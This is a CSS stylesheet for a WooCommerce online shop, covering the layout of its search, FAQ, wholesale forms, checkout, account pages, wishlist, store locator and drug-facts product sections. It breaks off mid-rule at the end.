.mtb-100{
	margin-bottom: 100px !important;
	margin-top: 100px !important;
}
.img-title{
	position: relative;
}
.img-title:after{
	background: #d9ecf6;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	z-index: -1;
}
.img-row,
.ProductList .Reviewsec,
.RightDesc .ProductHead,
.RightDesc form.cart .d-flex,
.ProductList .xoo-wl-btc-show,
.woocommerce .pw-block form .form-row,
.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields #billing_address_1_field.form-row{
	margin-bottom: 15px;
}
.ProductList .xoo-wl-btc-show button{
	border-radius: 5px;
	font-size: 17px;
	font-weight: 600;
	padding: 15px;
}
.lr-col{
	margin-bottom: 100px;
}
.img-title span{
	background: #fff;
	padding: 0 10px;
}
.SearchBlock form{
	justify-content: center;
}
.SearchBlock .form-control{
	max-width: 700px;
	min-height: 65px;
	padding-bottom: 0;
	padding-top: 0;
}
.SearchBlock .form-control{
	border-radius: 3px 0px 0 3px;
	font-size: 20px;
	line-height: 46px;
	max-width: 640px;
	min-height: 65px;
	padding-bottom: 0;
	padding-top: 0;
	width: 89%;
}
.SearchBlock .btn{
	border-radius: 0 3px 3px 0;
	font-size: 35px;
	min-height: 65px;
	padding: 0 12px;
	width: 11%;
}
.SearchBlock .form-control::-moz-placeholder{
	color: #bbb !important;
	font-size: 20px;
}
.SearchBlock .form-control:-ms-input-placeholder{
	color: grey !important;
	font-size: 20px;
}
.SearchBlock .form-control::-webkit-input-placeholder{
	color: #bbb !important;
	font-size: 20px;
}
.faqpost{
	border-top: 1px solid #d8ebf5;
	float: left;
	margin-top: 50px;
	padding-top: 50px;
	width: 100%;
}
.title-bx{
	border: 3px solid #00ac42;
	color: #2c2925;
	font-size: 30px;
	font-weight: 700;
	line-height: 100%;
	margin-left: 40px;
	margin-right: 40px;
	padding: 15px 35px;
	text-transform: uppercase;
}
.faqpost .btnBlock{
	margin: 18px 40px;
}
.faqpost .btnBlock .btn.btn-secondary{
	color: #2c2925;
	font-size: 35px;
	font-weight: 600;
	line-height: 73px;
	min-height: 74px;
	padding: 0px 60px;
}
.woocommerce-password-strength.bad,
.woocommerce-password-strength.short,
.woocommerce-password-strength.good,
.woocommerce-password-strength.strong,
.faqpost .btnBlock .btn.btn-secondary:hover,
.faqpost .btnBlock .btn.btn-secondary:focus{
	color: #fff;
}
.InfoHeader h6{
	font-size: 28px;
	font-weight: 700;
	margin-bottom: 25px;
}
.InfoHeader p{
	color: #000000;
	margin-bottom: 25px;
}
.InfoHeader p a{
	font-weight: 700;
}
.faqpost .IconHeader{
	justify-content: center;
	margin-top: 30px;
	text-align: center;
}
.sm-note{
	font-size: 15px;
	line-height: 24px;
}
.faqpost .IconHeader svg{
	height: auto;
	width: 100%;
}
.faqpost:last-child .IconHeader svg,
.faqpost:nth-child(5) .IconHeader svg{
	height: 170px;
}
.faqpost:nth-child(4) .IconHeader .title-bx,
.faqpost:nth-child(5) .IconHeader .title-bx{
	font-size: 26px;
	padding: 15px 25px;
	white-space: nowrap;
}
.btn.btn-green{
	background: #e5fce4;
	border-radius: 0;
	font-size: 20px;
	margin: 10px;
}
.FullBlock.FAQBtn{
	border-top: 1px solid #d8ebf5;
	margin-top: 65px;
	padding-top: 40px;
	text-align: center;
}
.FullBlock.FAQBtn ul{
	display: inline-block;
	width: 100%;
}
.FullBlock.FAQBtn ul li{
	float: left;
	padding: 10px;
	width: 50%;
}
.FullBlock.FAQBtn ul li a{
	color: #2c2923;
	font-weight: 700;
	margin: 0;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}
.ValuesBlock .LoginHead h3,
.LoginHead h3{
	color: #17a451;
	font-weight: 600;
	font-weight: normal;
	text-align: center;
	text-transform: uppercase;
}
.contentBlock h4{
	font-weight: 500;
	line-height: 35px;
	margin-bottom: 0;
	text-transform: uppercase;
}
.contentBlock h4 span{
	font-weight: 700;
}
.contentBlock p{
	color: #000;
	line-height: 28px;
	margin: 25px 0;
}
.contentBlock .btn{
	margin-top: 15px;
	padding: 10px 25px;
}
.contentBlock{
	padding: 70px 0 80px;
}
.Bannerblock{
	float: left;
	width: 100%;
}
.greenbg{
	background: #e5fce4;
}
.sale h4{
	font-weight: normal;
	margin-bottom: 50px;
}
.WholeSale{
	margin: 30px 0 0;
	padding: 60px 0 80px;
}
.WholeSale .media h5{
	font-size: 19px;
	font-weight: 500;
	text-align: left;
}
.CustomBlk{
	margin: 40px 0;
}
.WholeSale .CustomBlk{
	justify-content: right;
}
.WholeSale .CustomBlk ~ .mx-auto{
	justify-content: center;
}
.WholeSale .CustomBlk .media-body{
	width: 300px;
}
.media .ic-block{
	min-width: 150px;
	text-align: center;
}
.ic-block .ic-circle{
	display: inline-block;
	height: 110px;
	text-align: center;
	width: 110px;
}
.WholeSale .CustomBlk:nth-child(3) .ic-circle{
	background: none;
	width: 135px;
}
.WholeForm h5,
.pw-block h5{
	font-weight: normal;
}
.WholeForm h5 span{
	font-weight: 700;
}
.requiredMsg{
	color: #ee2e24;
	font-size: 20px;
	font-weight: 600;
	margin: 50px 0;
}
.BusinessForm,
.error-response-mce-homemodal{
	text-align: left;
}
.BusinessForm .your-sports,
.BusinessForm .conditional-fields{
	display: inline-block;
	text-align: left;
	vertical-align: top;
	width: 50%;
}
.BusinessForm .conditional-fields{
	width: 49%;
}
.reg-form .BusinessForm span.wpcf7-list-item{
	padding-right: 20px;
}
.BusinessForm .form-group{
	align-items: center;
	display: block;
	margin-bottom: 15px;
	margin-left: 15px;
	padding: 0;
	width: 100%;
}
.b-type ~ div{
	clear: both;
	width: 100%;
}
.BusinessForm .form-check{
	margin: 0;
	padding-left: 25px;
	width: 34%;
}
.BusinessForm .form-control{
	margin-bottom: 0;
	width: 100%;
}
.BusinessForm .form-check input{
	left: 0;
	margin-left: 0;
	margin-top: 6px;
}
.WholeForm .HeadBl{
	margin: 50px 0 30px;
}
.WholeForm .b-type-list .HeadBl,
.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper{
	margin-top: 20px;
}
.WholeForm .HeadBl label{
	max-width: inherit;
	padding-bottom: 0;
}
.BusinessForm .form-check label{
	line-height: 24px;
	padding: 0;
}
.woocommerce-tabs,
header ~ .content-area{
	padding-top: 50px;
}
.woocommerce-Tabs-panel,
.BusinessForm .textarea1 .form-group,
.woocommerce-variation.single_variation{
	display: block !important;
}
.BusinessForm .textarea1 label,
.BusinessForm .textarea1 .form-control{
	margin: 0;
	max-width: 100%;
	width: 100%;
}
.BusinessForm .textarea .wpcf7-not-valid-tip{
	margin-top: 15px;
	text-align: center;
}
.border-Heading h2,
.border-Heading h3{
	border-top: 1px solid #d8ebf5;
	color: #17a451;
	font-style: italic;
	font-weight: 700;
	margin-top: 80px;
	padding-top: 80px;
}
.soldout{
    
	color: #f00;
	display: none !important;
	font-weight: 600;
	padding: 15px 0 5px;
	text-transform: uppercase;
}
p.stock.out-of-stock {
    color: #f00;
    display: block;
    font-weight: 600;
    padding: 15px 0 5px;
    text-transform: uppercase;
    font-size: 1em !important;
}
.CatalogImg .centerBlock{
	margin-top: 80px;
	text-align: center;
	width: 100%;
}
.sm-icon-box,
.b-type-list .captcha-image label,
.CatalogImg .centerBlock .catlogText,
.SizeSec .swatch-control.radio-select li{
	display: inline-block;
	float: none;
}
.b-type-list .captcha-image label svg{
	width: 40px;
}
.catlogText p{
	color: #000;
	font-size: 22px;
	font-weight: 500;
	padding: 0;
	text-align: left;
}
.catlogText p a{
	font-weight: 700;
}
.catalog-ads blockquote{
	color: #1079bd;
	font-size: 35px;
	font-style: italic;
	padding: 60px 80px 80px;
}
.catalog-ads blockquote span{
	display: block;
	font-weight: 900;
}
.listDisc li{
	color: #000;
	list-style: none;
	margin-bottom: 8px;
	padding-left: 15px;
	position: relative;
}
.oderlist{
	color: #000;
	padding-left: 15px;
}
.oderlist li{
	margin-bottom: 25px;
	padding-left: 10px;
}
.oderlist li em{
	font-style: normal;
	text-decoration: underline;
}
.listDisc li p,
.oderlist li p{
	margin-bottom: 8px;
}
.listDisc li::after{
	background: #000;
	border-radius: 100px;
	content: "";
	font-size: 30px;
	height: 8px;
	left: 0;
	position: absolute;
	top: 7px;
	width: 8px;
}
.btmDetail p a{
	color: #000;
	font-weight: normal;
}
.ContentBlock .InfoHeader h5{
	margin-bottom: 15px;
}
.post .reg-block,
.post .LoginBlock,
.ContentBlock .InfoHeader,
.WholeForm .reg-form .form-check-input{
	margin-top: 0 !important;
}
.new-cst-ft.btmDetail{
	padding-bottom: 100px;
}
.btmDetail label span{
	background: #00a651;
	border-radius: 100%;
	display: inline-block;
	height: 90px;
	line-height: 90px;
	width: 90px;
}
.btmDetail i{
	color: #fff;
	font-size: 50px;
}
.btmDetail p{
	color: #000;
	font-size: 18px;
	font-weight: 500;
	line-height: 24px;
	margin-bottom: 0;
	padding-left: 30px;
	text-align: left;
}
.contact-frm,
.contact-frm.WholeForm h5{
	padding-bottom: 60px;
}
.new-cst-ft.contact-info{
	padding: 60px 0;
}
.contact-info .d-flex{
	padding-bottom: 40px;
	padding-top: 50px;
}
.btmDetail label span svg{
	fill: #fff;
	width: 55px;
}
.woocommerce-message{
	background: #e5fce4;
	border-top-color: #00ac42;
	color: #2d2a25;
	font-size: 16px;
}
.woocommerce-message a.button,
.woocommerce-Message a.button{
	background: #00ac42;
	border-radius: 3px;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	padding: 10px 18px;
	text-transform: uppercase;
}
.woocommerce-message::before{
	color: #00ac42;
}
header ~ .content-area,
.content-area .ProductList,
.single-product.woocommerce div.product{
	clear: both;
}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt{
	height: 25px;
	width: 25px;
}
.xoo-aff-group,
.woocommerce div.product .RightDesc p.price,
.woocommerce form.woocommerce-checkout .form-row,
.woocommerce .woocommerce-MyAccount-content form .form-row,
.woocommerce-variation.single_variation .woocommerce-variation-custom_field,
.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields #shipping_address_1_field.form-row{
	margin-bottom: 20px;
}
.yith-woocommerce-advanced-reviews .media img{
	border-radius: 100%;
	margin-right: 1rem;
}
.comment-form{
	display: inline-block;
	max-width: 620px;
	padding-top: 50px;
}
.comment-form input[type="text"],
.comment-form input[type="email"]{
	border: 2px solid #d9e9ee;
	border-radius: 0;
	min-height: 60px;
	padding-left: 10px;
	padding-right: 10px;
	width: 100%;
}
.comment-form textarea{
	border: 2px solid #d9e9ee;
	padding: 10px;
	width: 100%;
}
.comment-form label{
	color: #2d2a25;
	font-weight: 600;
	padding-bottom: 5px;
}
.woocommerce #review_form #respond p{
	margin: 0 0 25px;
}
.woocommerce #review_form #respond .form-submit input{
	border-radius: 0;
	font-size: 20px !important;
	padding: 17px 15px;
	width: 100%;
}
.comment-form .rating-stars i{
	font-size: 24px;
}
.rating-container .caption{
	display: block;
	margin-top: 10px;
}
.post{
	clear: both;
	min-height: 600px;
	padding-top: 50px;
}
.lost_reset_password,
.track_order{
	max-width: 620px;
	padding-top: 40px;
}
.woocommerce nav.woocommerce-pagination{
	padding-top: 40px;
}
.track_order label{
	color: #000;
	padding-bottom: 5px;
	text-align: left;
	text-transform: capitalize;
	width: 100%;
}
.woocommerce nav.woocommerce-pagination{
	border-top: 1px solid #f6f6f6;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
	padding: 8px 10px;
}
.woocommerce nav.woocommerce-pagination ul li a{
	background: #e5fce4;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
	background: #00a651;
	color: #fff;
}
.content-area .ProductList .bdrLeft,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce .tinvwl-table-manage-list .product-action .button:hover{
	border: 0;
}
.woocommerce nav.woocommerce-pagination ul li{
	margin: 0 3px;
}
.content-area .page-title{
	font-size: 25px;
}
.woocommerce .woocommerce-ordering select{
	background: none;
	border: 1px solid #ccc;
	padding: 8px;
}
.berocket_brand_description img,
.rtwpvg-wrapper .rtwpvg-slider img,
.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-image img{
	padding-left: 0;
	width: auto !important;
}
.selectbox::after{
	background: #fff;
	content: "\f107";
	font-family: 'FontAwesome';
	font-size: 22px;
	height: 39px;
	line-height: 39px;
	pointer-events: none;
	position: absolute;
	right: 1px;
	text-align: center;
	top: 1px;
	width: 25px;
}
.show > .btn-primary.dropdown-toggle,
.btn-primary:not(:disabled):not(.disabled).active, 
.btn-primary:not(:disabled):not(.disabled):active{
	background-color: #004100;
	border-color: #004100;
	color: #fff;
}
.woocommerce-error{
	background: #e5fce4;
}
.data-bx{
	margin: 0 auto;
	max-width: 780px;
}
.data-bx ul li a{
	background: #e5fce4;
	border-radius: 3px;
	display: block;
	margin: 10px 0;
	padding: 10px 10px 10px 35px;
	position: relative;
}
.data-bx ul li a::before{
	color: #00a651;
	content: "\f0a9";
	font-family: 'Line Awesome Free';
	font-size: 20px;
	font-weight: 600;
	left: 10px;
	position: absolute;
	top: 8px;
}
.data-bx ul li a:hover{
	background: #00a651;
	color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
	background: #e5fce4;
	border-radius: 4px;
	padding: 12px 20px;
	width: 20%;
}
.woocommerce-account .woocommerce-MyAccount-content{
	padding-bottom: 80px;
	width: 78%;
}
.woocommerce-MyAccount-navigation li a{
	border-bottom: 1px solid #c4e0c3;
	display: block;
	font-size: 15px;
	font-weight: 700;
	padding: 8px 0;
	text-transform: uppercase;
}
.woocommerce-MyAccount-navigation li:last-child a{
	border-bottom: 0;
}
.woocommerce-MyAccount-content p a{
	font-weight: 600;
}
.woocommerce form.woocommerce-checkout label,
.woocommerce .woocommerce-MyAccount-content form label{
	color: #000;
	display: block;
	line-height: 100%;
	padding-bottom: 10px;
	text-align: left;
	width: 100%;
}
.woocommerce .woocommerce-MyAccount-content form .woocommerce-form-row span{
	font-size: 15px;
	padding-top: 5px;
	width: 100%;
}
.woocommerce .woocommerce-MyAccount-content form .input-text,
.woocommerce-checkout .input-text{
	color: #495057;
}
.site-by{
	color: #fff;
	font-size: 15px;
	margin: 30px 0;
	text-align: center;
}
.site-by a{
	color: #fff;
}
.woocommerce .woocommerce-MyAccount-content button.button{
	border-radius: 0;
	font-size: 17px;
	font-weight: 700;
	line-height: 39px;
	min-height: 60px;
	padding: 10px 25px;
}
.woocommerce .tinvwl-table-manage-list button.button{
	line-height: 26px;
	min-height: 35px;
}
.woocommerce .woocommerce-MyAccount-content form legend{
	color: #00ac42;
	font-weight: 700;
	margin-bottom: 20px;
	margin-top: 20px;
	text-transform: uppercase;
}
.woocommerce-info{
	background: #e5fce4;
	border-top-color: #00ac42;
	color: #000;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
	max-width: inherit;
}
.woocommerce-checkout h3,
.woocommerce-MyAccount-content h3{
	color: #00ac42;
	font-size: 25px;
	margin-bottom: 20px;
	text-transform: uppercase;
}
.woocommerce-MyAccount-content h3{
	color: #00ac42;
	margin-bottom: 30px;
}
.woocommerce-account .addresses .title h3{
	color: #000;
	margin-bottom: 20px;
}
.tinv-wishlist h3{
	color: #00ac42;
	margin-bottom: 20px;
	text-align: center;
	text-transform: uppercase;
}
.woocommerce table.shop_table,
.woocommerce form.login,
.woocommerce form.checkout_coupon,
.woocommerce .woocommerce-customer-details address{
	border-radius: 0;
}
.woocommerce .woocommerce-customer-details address{
	border: 1px solid rgba(0,0,0,.1);
	padding: 15px;
}
.checkout_coupon.woocommerce-form-coupon p:first-child{
	color: #000;
	margin-bottom: 5px;
}
.woocommerce table.shop_table th,
.tinv-wishlist table th,
.woocommerce-MyAccount-content .tinvwl-table-manage-list th{
	background: #f4f9ed;
	color: #45423c;
	font-size: 15px;
	text-transform: uppercase;
}
.woocommerce .woocommerce-order-details table,
.woocommerce .woocommerce-MyAccount-content .account-orders-table{
	border-collapse: collapse;
}
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th,
.woocommerce .woocommerce-checkout-review-order-table .woocommerce-shipping-methods label{
	color: #2d2a25;
}
.woocommerce table.shop_table tfoot th,
.post #main .form .field1 a:hover{
	background: none;
}
.woocommerce table.shop_table th:first-child,
.woocommerce table.shop_table td:first-child{
	border-right: 1px solid rgba(0,0,0,.1);
}
.woocommerce-checkout .form-row textarea{
	height: auto !important;
	min-height: inherit;
}
.woocommerce-checkout #payment{
	background: #e8f2f5;
	border-radius: 0;
}
.woocommerce .woocommerce-checkout button.button.alt{
	padding: 12px 35px;
}
.woocommerce-checkout #customer_details,
.woocommerce-MyAccount-content .woocommerce-Addresses{
	margin-left: -15px;
	margin-right: -15px;
}
.woocommerce-checkout .select2-container .select2-selection--single{
	border: 2px solid #d9e9ee;
	border-radius: 0;
	height: 55px;
}
.woocommerce-MyAccount-content .select2-container .select2-selection--single{
	border: 2px solid #d9e9ee;
	border-radius: 0;
	height: 60px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered{
	font-size: 17px;
	line-height: 52px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__arrow{
	height: 55px;
	width: 30px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow b,
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-width: 6px 5px 0 5px;
}
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last{
	width: 49%;
}
.woocommerce form .form-row.woocommerce-validated select,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated .select2-container{
	border-color: #00ac42;
}
.woocommerce .checkout_coupon button.button{
	line-height: 35px;
	padding: 10px 35px;
	text-transform: uppercase;
}
.woocommerce-checkout #payment div.payment_box,
.woocommerce .RightDesc .xoo-wl-btc-popup button{
	background: #fff;
}
.woocommerce-checkout #payment div.payment_box::before{
	border: 1em solid #fff;
	border-left-color: transparent;
	border-right-color: transparent;
	border-top-color: transparent;
}
.woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-order .woocommerce-thankyou-order-received,
.woocommerce table.shop_table td.woocommerce-orders-table__cell-order-number a{
	color: #00ac42;
}
.woocommerce ul.order_details li{
	color: #2c2925;
	font-weight: 600;
}
.woocommerce ul.order_details li strong{
	color: #838383;
	font-weight: 500;
}
.woocommerce table.my_account_orders .button,
.woocommerce.tinv-wishlist button.button.alt{
	background: none;
	border: 0;
	color: #00a651;
	font-weight: 600;
	padding: 0;
	text-transform: uppercase;
}
.tinvwl-table-manage-list th,
.tinvwl-table-manage-list td,
.woocommerce table.my_account_orders td, 
.woocommerce table.my_account_orders th{
	padding: 8px;
}
.mark, mark{
	background-color: #e5fce4;
}
.woocommerce.tinv-wishlist .tinvwl-table-manage-list .product-name{
	width: 35%;
}
.tinvwl-table-manage-list td.product-name{
	width: 30%;
}
.tinv-wishlist .product-action{
	width: 180px;
}
.tinvwl-table-manage-list,
.tinv-wishlist table.tinvwl-table-manage-list{
	border-left: 1px solid rgba(0,0,0,.1);
	border-right: 1px solid rgba(0,0,0,.1);
	border-top: 1px solid rgba(0,0,0,.1);
}
.tinvwl-table-manage-list th,
.tinvwl-table-manage-list td,
.tinv-wishlist table.tinvwl-table-manage-list th,
.tinv-wishlist table.tinvwl-table-manage-list td{
	border-bottom: 1px solid rgba(0,0,0,.1);
}
.tinv-wishlist .product-remove button, 
.tinvwl-table-manage-list .product-remove button{
	background: #00ac42;
	border: 0;
	border-radius: 100%;
	color: #fff;
	height: 24px;
	padding: 0;
	width: 24px;
}
.tinv-wishlist .product-remove button i,
.tinvwl-table-manage-list .product-remove button i{
	font-size: 19px;
	line-height: 23px;
}
.tinv-wishlist .product-remove button:hover,
.tinv-wishlist .product-remove button:focus,
.tinvwl-table-manage-list .product-remove button:hover,
.tinvwl-table-manage-list .product-remove button:focus{
	background: #00a651;
}
.tinvwl-input-group .form-control,
.woocommerce .tinvwl-table-manage-list .form-control{
	border: 2px solid #d9e9ee;
	border-radius: 0;
	font-size: 17px;
	min-height: 50px;
}
.woocommerce .tinvwl-to-right .button,
.woocommerce .tinvwl-input-group-btn .button{
	border-radius: 0;
	font-size: 16px;
	min-height: 50px;
	text-transform: uppercase;
}
.tinv-wishlist .social-buttons li a.social,
.woocommerce-MyAccount-content .social-buttons li a.social{
	display: inline-block;
	height: 1.5em;
	width: 1.5em;
}
.tinv-wishlist .social-buttons li a.social i,
.woocommerce-MyAccount-content .social-buttons li a.social i{
	line-height: 1.5em;
}
.tinv-wishlist .social-buttons > span,
.woocommerce-MyAccount-content .social-buttons > span{
	margin-right: 10px;
}
.faqpost table{
	margin: 30px 0;
}
.faqpost table th{
	background: #e5fce4;
	border-top: 1px solid #cacaca;
	color: #000;
	padding: 12px 15px;
	text-transform: uppercase;
}
.faqpost table td{
	padding: 15px;
}
.xoo-wl-form button.xoo-wl-submit-btn{
	min-height: 55px;
}
.faqpost table th,
.faqpost table td{
	border-bottom: 1px solid #cacaca;
	border-right: 1px solid #cacaca;
}
.faqpost table td,
.faqpost table td p{
	color: #000;
	vertical-align: top;
}
.faqpost table th:first-child,
.faqpost table td:first-child{
	border-left: 1px solid #cacaca;
	width: 30%;
}
.xoo-wl-inmodal,
.tinv-wishlist .tinv-modal .tinv-modal-inner{
	border-radius: 4px;
}
.xoo-wl-inmodal{
	height: auto;
	max-height: inherit;
}
.xoo-wl-inmodal .xoo-aff-fields .one{
	left: 0;
}
.tinv-wishlist .tinvwl_added_to_wishlist .tinv-txt{
	color: #2c2924;
}
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button{
	border-radius: 3px;
	padding-bottom: 15px;
	padding-top: 15px;
	text-transform: uppercase;
}
.woocommerce .tinvwl-table-manage-list .product-action .button{
	border: 0;
	font-size: 12px;
	padding: 0;
}
.woocommerce .tinvwl-table-manage-list .product-thumbnail{
	width: 120px;
}
.woosl-direction-wrap a.woosl-directions:hover,
.woocommerce .tinvwl-table-manage-list .product-action .button:hover{
	background: none;
	color: #00ac42;
	text-decoration: underline !important;
}
.woocommerce .tinvwl-table-manage-list .tinvwl-to-left{
	float: left;
}
.woocommerce .tinvwl-table-manage-list .tinvwl-to-right{
	float: right;
}
.woocommerce .tinvwl-table-manage-list .tinvwl-to-right button:last-child{
	margin-left: 10px;
}
.woocommerce ul#shipping_method li input{
	margin-right: 4px;
	margin-top: 5px;
	min-height: inherit;
}
.woocommerce .RightDesc .xoo-wl-btc-popup{
	float: left;
	margin-right: 5px;
	width: auto;
}
.b-type-list .captcha-image label input[type="radio"]{
	margin-right: 5px;
}
span.xwh-heading{
	color: #00ac42;
	font-size: 25px;
	text-transform: uppercase;
}
span.xwh-subheading{
	margin-bottom: 30px;
	text-align: center;
}
.woocommerce #reviews h3.comment-reply-title{
	font-size: 25px;
	margin: auto;
	max-width: 700px;
}
.woocommerce-page div.product div.images{
	width: 100%;
}
.woocommerce-page div.product div.images img{
	display: inline-block;
	width: auto;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce form #payment .payment_method_payleap .form-row-last input.card-cvc{
	margin-left: 5px;
}
.post #main .form{
	align-items: center;
	background: #e5fce4;
	border: 1px solid #d7eed6;
	display: flex;
	padding: 25px 15px;
}
.post #main .form .field1 .list-group{
	max-height: 284px;
	overflow-y: auto;
}
#main .form .field1{
	width: 41%;
}
#main .form .field2{
	width: 40%;
}
.post #main .form .field1 .input,
.post #main .form .field2 .input,
.post #main .form .field2 .select_radius,
.post #main .form .field1 .product_search .select_product{
	border: 2px solid #d9e9ee;
	border-radius: 0;
	font-size: 16px;
	min-height: 45px;
	padding: 10px;
}
.list-group-item:first-child,
.list-group-item:last-child{
	border-radius: 0;
}
.post #main .form .field1 a{
	background: none;
	display: block;
	font-size: 15px;
	padding: 0;
	text-align: left;
}
.post #main .form .field2 .select_radius{
	min-height: 47px;
	padding: 12px 5px;
}
.post #main .form h3{
	font-family: 'Nunito Sans' sans-serif;
	font-size: 16px;
	font-weight: normal;
}
#scrollbar1 .overview .content .store{
	background: #e8f2f5;
}
.post #main .form .field1 .button,
.post #main .form .field2 .button{
	background: #00ac42;
	border: 0;
	border-radius: 0;
	color: #fff;
	font-family: 'Nunito Sans' sans-serif;
	font-size: 17px;
	font-weight: normal;
	min-height: 46px;
	padding: 0 10px;
	text-transform: uppercase;
}
.post #main .form .field1 .button:hover,
.post #main .form .field1 .button:focus,
.post #main .form .field2 .button:hover,
.post #main .form .field2 .button:focus{
	background: #004100;
}
.post #main .form .field3{
	margin-left: 0;
	margin-top: 26px;
}
.post #main .form .field4{
	margin-left: 15px;
	margin-top: 26px;
}
.post #main .form .field4 .button{
	background: none;
	border: 0;
	border: 1px solid #00ac42;
	color: #00ac42;
	font-size: 16px;
	line-height: 45px;
	min-height: 45px;
	padding: 0 14px;
	text-transform: uppercase;
}
.post #main .form .field4 .button:hover,
.post #main .form .field4 .button:focus{
	background: #004100;
	border: 1px solid #004100;
	color: #fff;
}
.post #main .form .field3 a{
	background: none;
	border: 1px solid #00ac42;
	border-radius: 0;
	color: #00ac42;
	font-size: 17px;
	line-height: 45px;
	min-height: 45px;
	padding: 0 10px;
	text-transform: uppercase;
}
.post #main .form .field3 a:hover,
.post #main .form .field3 a:focus{
	background: #004100;
	border-color: #004100;
	color: #fff;
}
#scrollbar1 .overview .content .store{
	padding: 25px;
}
#scrollbar1 .overview .content .store a{
	color: #00ac42;
	font-size: 17px;
	font-weight: normal;
}
#scrollbar1 .overview .content .store a i{
	color: #3a3939;
	font-size: 24px;
	margin-right: 8px;
}
#scrollbar1 .overview .content .store p{
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 10px;
}
#scrollbar1 .overview .content .store .detail-link a{
	color: #00ac42;
	font-size: 15px;
	text-decoration: underline !important;
}
.woocommerce form.login p:first-child,
#scrollbar1 .overview .content .store .detail-link a:hover{
	color: #000;
}
.woocommerce form.login label{
	color: #000;
	display: block;
	line-height: 100%;
	padding-bottom: 8px;
}
#scrollbar1 .overview .content .store .left-info{
	font-size: 14px;
}
#scrollbar1 .overview .content .store span{
	color: #5a5a5a;
	font-size: 14px;
	font-weight: 600;
	padding-right: 5px;
	text-transform: uppercase;
}
#scrollbar1 .overview .content .store .left-info{
	width: 75%;
}
.best-sellers{
	padding-bottom: 30px;
}
.contentarea{
	min-height: 500px;
	padding-top: 85px;
}
.values-wrap:nth-child(3) .col-md-7{
	flex: 0 0 62%;
	max-width: 62%;
}
.search-no-results .woocommerce-products-header{
	float: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
	display: block;
	margin-bottom: 15px;
	width: 100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
	padding: 13px 30px;
}
.woocommerce-checkout #payment div.payment_box input.input-text{
	border-color: #d9e9ee;
	margin-top: 0;
}
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select{
	border: 2px solid #d9e9ee;
	height: 50px;
	margin: 0 5px;
	padding: 5px 10px;
	width: auto;
}
.woocommerce-checkout #payment div.payment_box .form-row,
.woocommerce form #payment .payment_method_payleap .form-row-first,
.woocommerce form #payment .payment_method_payleap .form-row-last{
	align-items: center;
	display: flex;
}
.search h1.page-title{
	word-break: break-word;
}
.post #main .form .field1 .product_search{
	width: 82%;
}
.post #main .form .field1 .button,
.post #main .form .field1 .product_search{
	display: inline-block;
	vertical-align: top;
}
.b-type .wpcf7-list-item,
.post #main .form .field1,
.woocommerce form.woocommerce-checkout .woocommerce-checkout-payment label{
	padding-right: 10px;
}
#main .stores{
	padding-right: 15px;
}
#scrollbar1 .viewport{
	overflow-y: auto;
}
#login,
#scrollbar1 .overview .content,
.post #main .form .field1 .product_search,
.post #main .form .field1 .product_search .select_product{
	width: 100% !important;
}
.zoomWindow{
	overflow: inherit !important;
}
.drugFact-heading{
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
}
#drug-info strong{
	font-size: 17px;
	font-weight: bold;
}
.desBlock1 strong{
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
}
.desBlock1 label span{
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 5px!important;
}
.disc-style li p, .disc-style li{
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 5px!important;
}
body.postid-477 #out_of_reach{
	margin-top: 20px;
}
body.postid-477 #out_of_reach strong i{
	display: block;
	padding-bottom: 5px;
}
.insta-slide figure,
.grn-title-row h3,
.extra-list .disc-style,
.ProductDetailBtm ul.disc-style li p,
.woocommerce .woocommerce-form-login .lost_password{
	margin-bottom: 0 !important;
}
.ProductDetailBtm .table.singlelist{
	border-top: 5px solid #f4f9ed;
}
.ProductDetailBtm .table td, 
.ProductDetailBtm .table td a{
	border-color: transparent;
}
#warning li{
	font-weight: bold;
	list-style-type: none;
	margin-left: 0;
}
#warning strong,
#direction strong,
#inactive_ingredient strong{
	font-size: 17px;
}
#drug-info strong span{
	font-weight: normal;
	vertical-align: inherit;
}
#other2 li{
	width: 100%;
}
.woocommerce form.woocommerce-checkout .woocommerce-additional-fields .form-row.validate-required{
